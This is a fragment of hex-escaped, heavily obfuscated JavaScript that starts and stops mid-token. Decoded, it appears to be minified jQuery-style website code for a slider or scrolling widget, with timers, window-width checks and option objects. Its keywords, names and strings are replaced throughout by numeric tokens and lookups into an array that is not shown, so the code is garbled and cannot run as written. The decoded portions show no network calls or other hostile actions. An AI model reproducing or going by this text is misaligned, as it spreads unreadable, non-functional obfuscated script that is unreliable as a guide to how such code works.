x7D\x37\x36\x33\x20\x38\x35\x37\x28\x29\x7B\x24\x28\x37\x33\x31\x5B\x31\x36\x31\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x31\x36\x36\x5D\x5D\x28\x29\x2C\x38\x31\x35\x28\x37\x33\x31\x5B\x31\x36\x37\x5D\x2B\x37\x37\x34\x2C\x37\x33\x31\x5B\x31\x36\x38\x5D\x2B\x37\x35\x30\x29\x2C\x38\x31\x35\x28\x37\x33\x31\x5B\x31\x36\x37\x5D\x2B\x37\x37\x34\x2B\x37\x33\x31\x5B\x31\x36\x39\x5D\x2C\x37\x33\x31\x5B\x31\x36\x38\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x31\x37\x30\x5D\x2B\x37\x35\x30\x29\x2C\x38\x31\x35\x28\x37\x33\x31\x5B\x31\x36\x37\x5D\x2B\x37\x37\x34\x2B\x37\x33\x31\x5B\x31\x37\x31\x5D\x2C\x37\x33\x31\x5B\x31\x36\x38\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x31\x37\x32\x5D\x2B\x37\x35\x30\x29\x2C\x38\x31\x35\x28\x37\x33\x31\x5B\x31\x37\x33\x5D\x2B\x37\x37\x34\x2C\x37\x33\x31\x5B\x31\x37\x34\x5D\x2C\x21\x31\x29\x2C\x38\x31\x35\x28\x37\x33\x31\x5B\x31\x37\x33\x5D\x2B\x37\x37\x34\x2B\x37\x33\x31\x5B\x31\x36\x39\x5D\x2C\x37\x33\x31\x5B\x31\x37\x35\x5D\x2B\x37\x35\x30\x2C\x21\x31\x29\x2C\x38\x31\x35\x28\x37\x33\x31\x5B\x31\x37\x33\x5D\x2B\x37\x37\x34\x2B\x37\x33\x31\x5B\x31\x37\x31\x5D\x2C\x37\x33\x31\x5B\x31\x37\x36\x5D\x2B\x37\x35\x30\x29\x7D\x37\x36\x33\x20\x38\x39\x38\x28\x29\x7B\x31\x30\x35\x30\x21\x3D\x24\x28\x37\x33\x31\x5B\x31\x37\x38\x5D\x29\x5B\x37\x33\x31\x5B\x34\x38\x5D\x5D\x28\x37\x33\x31\x5B\x31\x37\x37\x5D\x29\x26\x26\x39\x33\x38\x26\x26\x28\x31\x30\x35\x30\x3D\x24\x28\x37\x33\x31\x5B\x31\x37\x38\x5D\x29\x5B\x37\x33\x31\x5B\x34\x38\x5D\x5D\x28\x37\x33\x31\x5B\x31\x37\x37\x5D\x29\x2C\x38\x33\x39\x28\x38\x38\x37\x29\x2C\x38\x38\x37\x3D\x38\x31\x37\x28\x37\x36\x33\x28\x29\x7B\x38\x35\x37\x28\x29\x2C\x38\x39\x39\x28\x29\x2C\x39\x39\x37\x28\x29\x7D\x2C\x33\x30\x30\x29\x29\x7D\x37\x36\x33\x20\x38\x34\x35\x28\x37\x36\x35\x2C\x37\x38\x35\x29\x7B\x24\x28\x37\x38\x35\x29\x5B\x37\x33\x31\x5B\x31\x37\x5D\x5D\x28\x37\x33\x31\x5B\x31\x37\x39\x5D\x29\x26\x26\x21\x24\x28\x37\x33\x31\x5B\x31\x38\x30\x5D\x29\x5B\x30\x5D\x26\x26\x24\x28\x37\x38\x35\x29\x5B\x37\x33\x31\x5B\x31\x37\x5D\x5D\x28\x37\x33\x31\x5B\x31\x37\x39\x5D\x29\x5B\x37\x33\x31\x5B\x31\x38\x31\x5D\x5D\x28\x21\x30\x29\x2C\x24\x28\x37\x38\x35\x29\x5B\x37\x33\x31\x5B\x31\x37\x39\x5D\x5D\x28\x7B\x31\x33\x38\x39\x3A\x39\x31\x36\x2C\x31\x33\x38\x37\x3A\x37\x36\x35\x2C\x31\x33\x38\x38\x3A\x31\x30\x30\x37\x2C\x31\x33\x39\x33\x3A\x37\x33\x31\x5B\x37\x37\x5D\x2C\x31\x33\x39\x38\x3A\x32\x2C\x31\x33\x39\x37\x3A\x31\x31\x38\x33\x2C\x31\x33\x39\x36\x3A\x31\x30\x33\x32\x2C\x31\x33\x39\x34\x3A\x31\x31\x37\x36\x2C\x31\x33\x39\x35\x3A\x31\x30\x30\x31\x2C\x31\x33\x38\x36\x3A\x31\x31\x37\x30\x2C\x31\x33\x38\x31\x3A\x31\x32\x30\x32\x2C\x31\x34\x30\x35\x3A\x31\x31\x39\x30\x2C\x31\x36\x32\x34\x3A\x31\x31\x39\x32\x2C\x31\x34\x30\x38\x3A\x31\x31\x39\x33\x2C\x31\x34\x31\x30\x3A\x31\x31\x39\x31\x2C\x31\x34\x31\x32\x3A\x31\x30\x30\x36\x2C\x31\x34\x30\x36\x3A\x31\x31\x38\x37\x2C\x31\x34\x30\x32\x3A\x31\x31\x38\x38\x2C\x31\x34\x30\x31\x3A\x31\x31\x38\x39\x2C\x31\x34\x30\x33\x3A\x31\x30\x31\x35\x2C\x31\x34\x30\x34\x3A\x37\x33\x31\x5B\x31\x38\x32\x5D\x2C\x31\x34\x31\x33\x3A\x21\x30\x2C\x31\x34\x31\x34\x3A\x35\x2C\x31\x34\x32\x32\x3A\x31\x31\x39\x34\x2C\x31\x34\x32\x33\x3A\x31\x31\x39\x35\x2C\x31\x34\x32\x34\x3A\x31\x32\x30\x31\x2C\x31\x34\x32\x35\x3A\x21\x30\x2C\x31\x34\x32\x31\x3A\x39\x39\x36\x2C\x31\x34\x32\x30\x3A\x21\x30\x2C\x31\x34\x31\x36\x3A\x31\x32\x30\x30\x2C\x31\x34\x31\x35\x3A\x39\x38\x36\x2C\x31\x34\x31\x37\x3A\x21\x31\x2C\x31\x34\x31\x38\x3A\x21\x30\x2C\x31\x31\x38\x36\x3A\x31\x31\x39\x39\x2C\x31\x34\x31\x39\x3A\x31\x30\x32\x31\x2C\x31\x34\x30\x30\x3A\x39\x38\x33\x2C\x31\x33\x39\x39\x3A\x31\x30\x32\x34\x2C\x31\x33\x38\x30\x3A\x21\x31\x2C\x31\x33\x38\x32\x3A\x7B\x31\x33\x38\x33\x3A\x31\x31\x39\x36\x2C\x31\x33\x38\x34\x3A\x31\x31\x39\x37\x2C\x31\x33\x37\x39\x3A\x31\x31\x39\x38\x2C\x31\x31\x38\x36\x3A\x31\x31\x38\x35\x7D\x2C\x31\x33\x37\x38\x3A\x7B\x31\x33\x37\x34\x3A\x31\x31\x37\x34\x2C\x31\x33\x37\x33\x3A\x31\x31\x37\x35\x2C\x31\x33\x37\x35\x3A\x31\x31\x37\x33\x2C\x31\x33\x37\x36\x3A\x31\x31\x37\x32\x2C\x31\x33\x37\x37\x3A\x31\x31\x36\x39\x7D\x2C\x31\x33\x38\x35\x3A\x21\x31\x7D\x29\x2C\x24\x28\x37\x38\x35\x29\x5B\x37\x33\x31\x5B\x33\x31\x5D\x5D\x28\x37\x33\x31\x5B\x31\x38\x33\x5D\x2C\x37\x36\x33\x28\x37\x36\x35\x29\x7B\x39\x31\x30\x28\x29\x2C\x24\x28\x37\x33\x31\x5B\x37\x37\x5D\x29\x5B\x37\x33\x31\x5B\x32\x39\x5D\x5D\x28\x37\x33\x31\x5B\x39\x37\x5D\x29\x2C\x31\x31\x37\x31\x26\x26\x24\x28\x38\x30\x33\x29\x5B\x37\x33\x31\x5B\x36\x33\x5D\x5D\x28\x29\x3E\x3D\x38\x34\x30\x28\x39\x37\x31\x29\x26\x26\x24\x28\x37\x33\x31\x5B\x32\x33\x5D\x29\x5B\x37\x33\x31\x5B\x33\x5D\x5D\x28\x37\x33\x31\x5B\x32\x37\x5D\x29\x7D\x29\x2C\x24\x28\x37\x38\x35\x29\x5B\x37\x33\x31\x5B\x33\x31\x5D\x5D\x28\x37\x33\x31\x5B\x31\x38\x34\x5D\x2C\x37\x36\x33\x28\x37\x36\x35\x29\x7B\x24\x28\x37\x33\x31\x5B\x37\x37\x5D\x29\x5B\x37\x33\x31\x5B\x33\x5D\x5D\x28\x37\x33\x31\x5B\x39\x37\x5D\x29\x2C\x39\x38\x31\x3D\x21\x31\x2C\x24\x28\x37\x33\x31\x5B\x31\x38\x35\x5D\x29\x5B\x37\x33\x31\x5B\x34\x30\x5D\x5D\x28\x29\x7D\x29\x2C\x24\x28\x37\x38\x35\x29\x5B\x37\x33\x31\x5B\x33\x31\x5D\x5D\x28\x37\x33\x31\x5B\x31\x38\x36\x5D\x2C\x37\x36\x33\x28\x37\x36\x35\x29\x7B\x39\x31\x30\x28\x29\x7D\x29\x2C\x39\x30\x34\x26\x26\x28\x24\x28\x37\x38\x35\x29\x5B\x37\x33\x31\x5B\x33\x31\x5D\x5D\x28\x37\x33\x31\x5B\x31\x38\x37\x5D\x2C\x37\x36\x33\x28\x37\x38\x35\x2C\x37\x39\x35\x2C\x37\x39\x32\x2C\x37\x38\x37\x29\x7B\x37\x37\x30\x28\x38\x39\x31\x3D\x3D\x37\x33\x31\x5B\x31\x38\x38\x5D\x26\x26\x28\x38\x33\x39\x28\x31\x30\x35\x37\x29\x2C\x31\x30\x35\x37\x3D\x38\x31\x37\x28\x37\x36\x33\x28\x29\x7B\x38\x34\x30\x28\x24\x28\x37\x33\x31\x5B\x31\x39\x30\x5D\x29\x5B\x37\x33\x31\x5B\x31\x38\x39\x5D\x5D\x28\x29\x29\x3E\x30\x3F\x28\x24\x28\x37\x33\x31\x5B\x31\x39\x31\x5D\x29\x5B\x37\x33\x31\x5B\x31\x38\x39\x5D\x5D\x28\x24\x28\x37\x33\x31\x5B\x31\x39\x30\x5D\x29\x5B\x37\x33\x31\x5B\x31\x38\x39\x5D\x5D\x28\x29\x29\x2C\x24\x28\x37\x33\x31\x5B\x31\x39\x33\x5D\x29\x5B\x37\x33\x31\x5B\x33\x5D\x5D\x28\x37\x33\x31\x5B\x31\x39\x32\x5D\x29\x29\x3A\x24\x28\x37\x33\x31\x5B\x31\x39\x33\x5D\x29\x5B\x37\x33\x31\x5B\x32\x39\x5D\x5D\x28\x37\x33\x31\x5B\x31\x39\x32\x5D\x29\x7D\x2C\x35\x30\x30\x29\x29\x2C\x31\x31\x37\x37\x28\x30\x29\x21\x3D\x37\x39\x35\x26\x26\x38\x37\x38\x21\x3D\x37\x33\x31\x5B\x31\x39\x34\x5D\x2B\x37\x36\x35\x2B\x37\x33\x31\x5B\x31\x39\x35\x5D\x2B\x37\x39\x35\x26\x26\x28\x31\x30\x32\x37\x7C\x7C\x21\x28\x24\x28\x38\x30\x33\x29\x5B\x37\x33\x31\x5B\x36\x33\x5D\x5D\x28\x29\x3C\x38\x34\x30\x28\x39\x37\x31\x29\x29\x29\x26\x26\x39\x38\x31\x21\x3D\x3D\x37\x39\x35\x29\x7B\x37\x34\x34\x20\x37\x38\x36\x3D\x24\x28\x37\x33\x31\x5B\x31\x39\x37\x5D\x29\x5B\x37\x33\x31\x5B\x32\x34\x5D\x5D\x28\x37\x33\x31\x5B\x31\x39\x36\x5D\x2B\x37\x35\x30\x29\x5B\x37\x33\x31\x5B\x31\x38\x39\x5D\x5D\x28\x29\x2C\x38\x31\x32\x3D\x37\x37\x34\x2B\x37\x33\x31\x5B\x31\x39\x38\x5D\x2B\x37\x38\x36\x3B\x38\x37\x38\x3D\x31\x31\x38\x34\x2B\x37\x33\x31\x5B\x31\x39\x39\x5D\x2B\x37\x33\x31\x5B\x31\x39\x34\x5D\x2B\x37\x36\x35\x2B\x37\x33\x31\x5B\x31\x39\x35\x5D\x2B\x37\x39\x35\x2C\x39\x38\x31\x3D\x37\x39\x35\x2C\x38\x39\x31\x3D\x3D\x37\x33\x31\x5B\x36\x30\x5D\x26\x26\x31\x31\x38\x32\x28\x38\x37\x38\x2C\x38\x31\x32\x29\x2C\x38\x39\x31\x3D\x3D\x37\x33\x31\x5B\x31\x38\x38\x5D\x26\x26\x28\x24\x28\x37\x33\x31\x5B\x32\x30\x31\x5D\x29\x5B\x37\x33\x31\x5B\x34\x38\x5D\x5D\x28\x37\x33\x31\x5B\x32\x30\x30\x5D\x2C\x38\x37\x38\x29\x2C\x24\x28\x37\x33\x31\x5B\x32\x30\x32\x5D\x29\x5B\x37\x33\x31\x5B\x34\x38\x5D\x5D\x28\x37\x33\x31\x5B\x32\x30\x30\x5D\x2C\x38\x37\x38\x29\x2C\x38\x33\x39\x28\x31\x30\x35\x35\x29\x2C\x31\x30\x35\x35\x3D\x38\x31\x37\x28\x37\x36\x33\x28\x29\x7B\x31\x33\x39\x32\x5B\x37\x33\x31\x5B\x32\x30\x34\x5D\x5D\x5B\x37\x33\x31\x5B\x32\x30\x33\x5D\x5D\x28\x29\x7D\x2C\x32\x35\x30\x29\x29\x7D\x7D\x29\x2C\x24\x28\x37\x38\x35\x29\x5B\x37\x33\x31\x5B\x33\x31\x5D\x5D\x28\x37\x33\x31\x5B\x31\x38\x34\x5D\x2C\x37\x36\x33\x28\x37\x36\x35\x29\x7B\x38\x37\x38\x3D\x21\x31\x7D\x29\x29\x7D\x37\x36\x33\x20\x37\x38\x32\x28\x29\x7B\x37\x37\x30\x28\x31\x31\x38\x31\x3D\x3D\x3D\x37\x33\x31\x5B\x32\x30\x35\x5D\x29\x7B\x37\x34\x34\x20\x37\x36\x35\x3D\x24\x28\x37\x33\x31\x5B\x34\x35\x5D\x2B\x37\x35\x30\x29\x2C\x37\x38\x35\x3D\x37\x36\x35\x5B\x37\x33\x31\x5B\x32\x34\x5D\x5D\x28\x37\x33\x31\x5B\x38\x39\x5D\x2B\x37\x35\x30\x29\x5B\x37\x33\x31\x5B\x33\x38\x5D\x5D\x3B\x38\x36\x38\x28\x29\x3B\x37\x34\x34\x20\x37\x39\x35\x3D\x38\x34\x31\x5B\x37\x33\x31\x5B\x31\x37\x5D\x5D\x28\x37\x33\x31\x5B\x32\x30\x36\x5D\x29\x2C\x37\x39\x32\x3D\x37\x36\x35\x5B\x37\x33\x31\x5B\x32\x34\x5D\x5D\x28\x37\x33\x31\x5B\x38\x39\x5D\x2B\x37\x35\x30\x29\x5B\x37\x33\x31\x5B\x33\x38\x5D\x5D\x2C\x37\x38\x37\x3D\x28\x37\x39\x35\x2D\x37\x38\x35\x29\x2A\x37\x36\x35\x5B\x37\x33\x31\x5B\x32\x34\x5D\x5D\x28\x37\x33\x31\x5B\x38\x39\x5D\x2B\x37\x35\x30\x29\x5B\x37\x33\x31\x5B\x36\x33\x5D\x5D\x28\x29\x2F\x32\x3B\x37\x39\x32\x3C\x37\x39\x35\x3F\x37\x36\x35\x5B\x37\x33\x31\x5B\x38\x5D\x5D\x28\x7B\x22\x5C\x37\x34\x39\x5C\x37\x37\x39\x5C\x37\x33\x34\x5C\x37\x36\x31\x5C\x37\x37\x31\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x34\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x36\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x35\x37\x22\x3A\x37\x33\x31\x5B\x32\x30\x37\x5D\x2B\x37\x38\x37\x2B\x37\x33\x31\x5B\x32\x30\x38\x5D\x2C\x31\x32\x33\x30\x3A\x37\x33\x31\x5B\x32\x30\x37\x5D\x2B\x37\x38\x37\x2B\x37\x33\x31\x5B\x32\x30\x38\x5D\x7D\x29\x3A\x37\x36\x35\x5B\x37\x33\x31\x5B\x38\x5D\x5D\x28\x7B\x22\x5C\x37\x34\x39\x5C\x37\x37\x39\x5C\x37\x33\x34\x5C\x37\x36\x31\x5C\x37\x37\x31\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x34\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x36\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x35\x37\x22\x3A\x37\x33\x31\x5B\x32\x30\x39\x5D\x2C\x31\x32\x33\x30\x3A\x37\x33\x31\x5B\x32\x30\x39\x5D\x7D\x29\x7D\x7D\x37\x36\x33\x20\x38\x34\x34\x28\x29\x7B\x37\x37\x30\x28\x39\x34\x35\x26\x26\x39\x38\x32\x29\x7B\x37\x34\x34\x20\x37\x36\x35\x3D\x37\x33\x31\x5B\x34\x35\x5D\x2B\x37\x35\x30\x3B\x38\x36\x34\x3D\x39\x32\x34\x20\x31\x32\x36\x35\x28\x37\x36\x35\x2C\x7B\x31\x33\x39\x31\x3A\x37\x33\x31\x5B\x32\x31\x30\x5D\x2B\x37\x35\x30\x2C\x31\x34\x32\x36\x3A\x37\x33\x31\x5B\x32\x31\x31\x5D\x2B\x37\x35\x30\x2C\x31\x34\x32\x37\x3A\x37\x33\x31\x5B\x32\x31\x32\x5D\x2B\x37\x35\x30\x2C\x31\x34\x36\x34\x3A\x37\x33\x31\x5B\x32\x31\x33\x5D\x2B\x37\x35\x30\x2C\x31\x34\x36\x33\x3A\x38\x33\x35\x2C\x31\x34\x36\x35\x3A\x38\x33\x35\x2C\x31\x34\x36\x36\x3A\x37\x33\x31\x5B\x32\x31\x34\x5D\x2C\x31\x34\x36\x37\x3A\x38\x33\x35\x2C\x31\x34\x36\x32\x3A\x34\x30\x30\x2C\x31\x34\x36\x31\x3A\x7B\x31\x34\x35\x37\x3A\x21\x30\x2C\x31\x34\x35\x36\x3A\x21\x31\x2C\x31\x34\x35\x38\x3A\x21\x31\x2C\x31\x34\x35\x39\x3A\x31\x32\x32\x37\x7D\x7D\x29\x2C\x38\x36\x34\x5B\x37\x33\x31\x5B\x33\x31\x5D\x5D\x28\x37\x33\x31\x5B\x38\x36\x5D\x2C\x37\x36\x33\x28\x37\x36\x35\x29\x7B\x24\x28\x37\x33\x31\x5B\x34\x35\x5D\x2B\x37\x35\x30\x29\x5B\x37\x33\x31\x5B\x38\x5D\x5D\x28\x37\x33\x31\x5B\x31\x31\x37\x5D\x2C\x37\x33\x31\x5B\x36\x30\x5D\x29\x2C\x37\x38\x32\x28\x29\x7D\x29\x2C\x38\x36\x34\x5B\x37\x33\x31\x5B\x33\x31\x5D\x5D\x28\x37\x33\x31\x5B\x32\x31\x35\x5D\x2C\x37\x36\x33\x28\x37\x36\x35\x29\x7B\x38\x33\x39\x28\x31\x30\x31\x32\x29\x2C\x31\x30\x31\x32\x3D\x38\x31\x37\x28\x37\x36\x33\x28\x29\x7B\x37\x37\x30\x28\x24\x28\x37\x33\x31\x5B\x38\x33\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x31\x32\x35\x5D\x29\x5B\x30\x5D\x26\x26\x21\x24\x28\x37\x33\x31\x5B\x37\x37\x5D\x29\x5B\x37\x33\x31\x5B\x32\x38\x5D\x5D\x28\x37\x33\x31\x5B\x32\x31\x36\x5D\x29\x29\x7B\x37\x34\x34\x20\x37\x36\x35\x3D\x24\x28\x37\x33\x31\x5B\x38\x33\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x32\x31\x37\x5D\x29\x3B\x24\x28\x37\x33\x31\x5B\x38\x39\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x33\x37\x5D\x2B\x37\x36\x35\x5B\x37\x33\x31\x5B\x31\x37\x5D\x5D\x28\x37\x33\x31\x5B\x38\x31\x5D\x29\x29\x5B\x30\x5D\x7C\x7C\x37\x36\x35\x5B\x37\x33\x31\x5B\x31\x37\x5D\x5D\x28\x37\x33\x31\x5B\x38\x34\x5D\x29\x7C\x7C\x24\x28\x37\x33\x31\x5B\x38\x33\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x31\x32\x35\x5D\x29\x5B\x37\x33\x31\x5B\x32\x31\x5D\x5D\x28\x29\x7D\x7D\x2C\x38\x33\x35\x29\x7D\x29\x2C\x38\x36\x34\x5B\x37\x33\x31\x5B\x38\x36\x5D\x5D\x28\x39\x32\x32\x29\x2C\x31\x30\x30\x34\x7C\x7C\x39\x39\x38\x3F\x38\x37\x34\x28\x29\x3A\x38\x36\x32\x28\x29\x2C\x39\x37\x34\x3F\x38\x38\x32\x28\x29\x3A\x38\x35\x33\x26\x26\x24\x28\x37\x33\x31\x5B\x31\x31\x5D\x2B\x38\x32\x37\x29\x5B\x37\x33\x31\x5B\x38\x5D\x5D\x28\x37\x33\x31\x5B\x32\x31\x38\x5D\x2C\x37\x33\x31\x5B\x32\x31\x39\x5D\x29\x7D\x7D\x37\x36\x33\x20\x38\x37\x34\x28\x29\x7B\x37\x34\x34\x20\x37\x36\x35\x3D\x5B\x5D\x3B\x24\x28\x37\x33\x31\x5B\x35\x39\x5D\x2B\x37\x35\x30\x29\x5B\x37\x33\x31\x5B\x35\x37\x5D\x5D\x28\x37\x36\x33\x28\x29\x7B\x37\x34\x34\x20\x37\x38\x35\x3D\x24\x28\x38\x30\x32\x29\x5B\x37\x33\x31\x5B\x31\x37\x5D\x5D\x28\x37\x33\x31\x5B\x32\x32\x30\x5D\x29\x3B\x38\x39\x30\x3D\x37\x38\x35\x2C\x38\x38\x34\x3D\x37\x33\x31\x5B\x32\x32\x31\x5D\x2B\x37\x35\x30\x2B\x37\x38\x35\x2C\x31\x32\x32\x36\x5B\x37\x33\x31\x5B\x32\x32\x32\x5D\x5D\x28\x37\x38\x35\x2C\x37\x36\x35\x29\x3C\x30\x26\x26\x28\x37\x36\x35\x5B\x37\x33\x31\x5B\x32\x32\x33\x5D\x5D\x28\x37\x38\x35\x29\x2C\x24\x28\x37\x33\x31\x5B\x32\x32\x31\x5D\x2B\x37\x35\x30\x2B\x37\x38\x35\x29\x5B\x30\x5D\x7C\x7C\x24\x28\x37\x33\x31\x5B\x32\x32\x36\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x31\x36\x30\x5D\x5D\x28\x37\x33\x31\x5B\x32\x32\x34\x5D\x2B\x37\x35\x30\x2B\x37\x38\x35\x2B\x37\x33\x31\x5B\x32\x32\x35\x5D\x29\x2C\x39\x39\x38\x3F\x31\x30\x30\x34\x3F\x28\x39\x31\x36\x3D\x37\x33\x31\x5B\x38\x39\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x39\x30\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x32\x32\x37\x5D\x2B\x37\x38\x35\x2B\x37\x33\x31\x5B\x32\x33\x30\x5D\x2B\x37\x37\x34\x2B\x37\x33\x31\x5B\x39\x30\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x32\x32\x37\x5D\x2B\x37\x38\x35\x2B\x37\x33\x31\x5B\x32\x32\x38\x5D\x2C\x38\x34\x35\x28\x38\x39\x30\x2C\x38\x38\x34\x29\x29\x3A\x28\x39\x31\x36\x3D\x37\x33\x31\x5B\x38\x39\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x39\x30\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x32\x32\x39\x5D\x2B\x37\x37\x34\x2B\x37\x33\x31\x5B\x39\x30\x5D\x2B\x37\x35\x30\x2C\x38\x34\x35\x28\x38\x39\x30\x2C\x38\x38\x34\x29\x29\x3A\x28\x39\x31\x36\x3D\x37\x33\x31\x5B\x39\x30\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x32\x32\x37\x5D\x2B\x37\x38\x35\x2B\x37\x33\x31\x5B\x32\x32\x38\x5D\x2C\x38\x34\x35\x28\x38\x39\x30\x2C\x38\x38\x34\x29\x29\x29\x7D\x29\x7D\x37\x36\x33\x20\x38\x36\x32\x28\x29\x7B\x39\x31\x36\x3D\x37\x33\x31\x5B\x39\x30\x5D\x2B\x37\x35\x30\x2C\x38\x39\x30\x3D\x31\x30\x34\x32\x2C\x38\x38\x34\x3D\x37\x33\x31\x5B\x34\x35\x5D\x2B\x37\x35\x30\x2C\x38\x31\x37\x28\x37\x36\x33\x28\x29\x7B\x38\x34\x35\x28\x38\x39\x30\x2C\x38\x38\x34\x29\x7D\x2C\x38\x33\x35\x29\x7D\x37\x36\x33\x20\x38\x38\x38\x28\x29\x7B\x31\x32\x33\x33\x26\x26\x28\x31\x34\x37\x37\x3D\x38\x31\x37\x28\x37\x36\x33\x28\x29\x7B\x24\x28\x37\x33\x31\x5B\x32\x33\x36\x5D\x29\x5B\x37\x33\x31\x5B\x32\x33\x35\x5D\x5D\x28\x7B\x31\x32\x33\x34\x3A\x24\x28\x37\x33\x31\x5B\x33\x34\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x39\x35\x5D\x5D\x28\x29\x5B\x37\x33\x31\x5B\x39\x34\x5D\x5D\x2B\x24\x28\x37\x33\x31\x5B\x39\x5D\x2B\x37\x35\x30\x29\x5B\x37\x33\x31\x5B\x36\x5D\x5D\x28\x29\x2D\x24\x28\x38\x30\x33\x29\x5B\x37\x33\x31\x5B\x36\x5D\x5D\x28\x29\x7D\x2C\x38\x33\x35\x29\x7D\x2C\x38\x33\x35\x29\x29\x7D\x37\x36\x33\x20\x38\x34\x39\x28\x29\x7B\x24\x28\x37\x33\x31\x5B\x32\x33\x36\x5D\x29\x5B\x37\x33\x31\x5B\x32\x33\x35\x5D\x5D\x28\x7B\x31\x32\x33\x34\x3A\x24\x28\x37\x33\x31\x5B\x33\x34\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x39\x35\x5D\x5D\x28\x29\x5B\x37\x33\x31\x5B\x39\x34\x5D\x5D\x2D\x31\x30\x33\x31\x7D\x2C\x33\x30\x30\x29\x7D\x37\x36\x33\x20\x38\x38\x32\x28\x29\x7B\x37\x34\x34\x20\x37\x36\x35\x3D\x24\x28\x37\x33\x31\x5B\x33\x34\x5D\x2B\x37\x37\x34\x29\x2C\x37\x35\x30\x3D\x37\x36\x35\x5B\x37\x33\x31\x5B\x39\x35\x5D\x5D\x28\x29\x5B\x37\x33\x31\x5B\x39\x34\x5D\x5D\x2B\x37\x36\x35\x5B\x37\x33\x31\x5B\x36\x5D\x5D\x28\x29\x2D\x31\x30\x30\x2C\x37\x39\x35\x3D\x24\x28\x38\x30\x33\x29\x5B\x37\x33\x31\x5B\x36\x5D\x5D\x28\x29\x2B\x24\x28\x38\x30\x33\x29\x5B\x37\x33\x31\x5B\x37\x36\x5D\x5D\x28\x29\x3B\x37\x39\x35\x3E\x37\x35\x30\x26\x26\x37\x39\x35\x3C\x37\x35\x30\x2B\x24\x28\x38\x30\x33\x29\x5B\x37\x33\x31\x5B\x36\x5D\x5D\x28\x29\x26\x26\x21\x39\x32\x37\x26\x26\x37\x38\x35\x28\x29\x7D\x37\x36\x33\x20\x38\x30\x36\x28\x37\x36\x35\x2C\x37\x38\x35\x2C\x37\x39\x35\x2C\x37\x39\x32\x2C\x37\x38\x37\x29\x7B\x37\x36\x33\x20\x37\x38\x36\x28\x37\x36\x35\x2C\x37\x35\x30\x2C\x37\x38\x35\x2C\x37\x39\x35\x2C\x37\x39\x32\x29\x7B\x24\x28\x37\x33\x31\x5B\x32\x34\x38\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x31\x36\x30\x5D\x5D\x28\x38\x32\x31\x2B\x37\x33\x31\x5B\x32\x34\x32\x5D\x2B\x37\x36\x35\x2B\x37\x33\x31\x5B\x32\x34\x33\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x32\x34\x34\x5D\x2B\x37\x38\x35\x2B\x37\x33\x31\x5B\x32\x34\x35\x5D\x2B\x37\x39\x35\x2B\x37\x33\x31\x5B\x32\x34\x36\x5D\x2B\x37\x38\x35\x2B\x37\x33\x31\x5B\x32\x34\x35\x5D\x2B\x37\x39\x35\x2B\x37\x33\x31\x5B\x32\x34\x37\x5D\x29\x7D\x37\x36\x33\x20\x38\x31\x32\x28\x37\x36\x35\x2C\x37\x35\x30\x2C\x37\x38\x35\x2C\x37\x39\x35\x2C\x37\x39\x32\x29\x7B\x24\x28\x37\x33\x31\x5B\x32\x34\x38\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x31\x36\x30\x5D\x5D\x28\x37\x38\x39\x2B\x37\x33\x31\x5B\x32\x34\x32\x5D\x2B\x37\x36\x35\x2B\x37\x33\x31\x5B\x32\x34\x33\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x32\x34\x34\x5D\x2B\x37\x38\x35\x2B\x37\x33\x31\x5B\x32\x34\x35\x5D\x2B\x37\x39\x35\x2B\x37\x33\x31\x5B\x32\x34\x36\x5D\x2B\x37\x38\x35\x2B\x37\x33\x31\x5B\x32\x34\x35\x5D\x2B\x37\x39\x35\x2B\x37\x33\x31\x5B\x32\x34\x39\x5D\x29\x7D\x37\x37\x30\x28\x37\x39\x35\x3D\x3D\x37\x33\x31\x5B\x31\x38\x38\x5D\x29\x7B\x37\x34\x34\x20\x38\x32\x31\x3D\x37\x33\x31\x5B\x31\x31\x5D\x2B\x37\x36\x35\x2B\x37\x35\x30\x2C\x37\x38\x39\x3D\x37\x33\x31\x5B\x32\x33\x38\x5D\x2B\x37\x37\x34\x2B\x37\x33\x31\x5B\x32\x33\x39\x5D\x2B\x37\x36\x35\x2B\x37\x35\x30\x7D\x37\x39\x38\x7B\x37\x37\x30\x28\x37\x39\x35\x3D\x3D\x37\x33\x31\x5B\x32\x34\x30\x5D\x29\x7B\x37\x34\x34\x20\x37\x38\x39\x3D\x37\x33\x31\x5B\x31\x31\x5D\x2B\x37\x36\x35\x2B\x37\x35\x30\x2C\x38\x32\x31\x3D\x37\x33\x31\x5B\x32\x33\x38\x5D\x2B\x37\x37\x34\x2B\x37\x33\x31\x5B\x32\x33\x39\x5D\x2B\x37\x36\x35\x2B\x37\x35\x30\x7D\x37\x39\x38\x7B\x37\x34\x34\x20\x38\x32\x31\x3D\x37\x33\x31\x5B\x31\x31\x5D\x2B\x37\x36\x35\x2B\x37\x35\x30\x2C\x37\x38\x39\x3D\x37\x33\x31\x5B\x32\x34\x31\x5D\x7